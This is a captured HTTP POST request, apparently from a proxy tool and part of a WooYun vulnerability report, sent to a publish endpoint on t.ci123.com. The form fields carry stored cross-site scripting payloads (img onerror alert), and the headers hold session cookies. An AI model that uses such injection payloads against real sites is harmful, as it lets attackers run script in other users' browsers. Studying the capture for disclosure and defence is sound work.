 Raw Params Headers Hex
POST /subs/publish.php?rnd=0.7849009021452077 HTTP/1.1
Host: t.ci123.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://t.ci123.com/wooyun
Content-Length: 71
Cookie:
ci123=d29veXVuLHdvb3l1biwyMjc3NjI4MywwLDE0MjQ2MDY2NTksMTQyNDYwNjY1OTtiZmFjODc4ZDdiMzZmZjgzOWMzZTIwMWMwM
DQ2NDlmMQ%3D%3D; ci123js=wooyun%2Cwooyun%2C22776283%2C0%2C1424606659%2C1424606659%3B;
cck_lasttime=1424606677601; cck_count=0; ci123_globalMsg=1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ontent2=1231312313&photourl2="><img src=# onerror=alert(/wooyun/)><&at2="><img src=#
onerror=alert(/wooyun123/)><&types=1&source2=&to_uid2=&post_id2=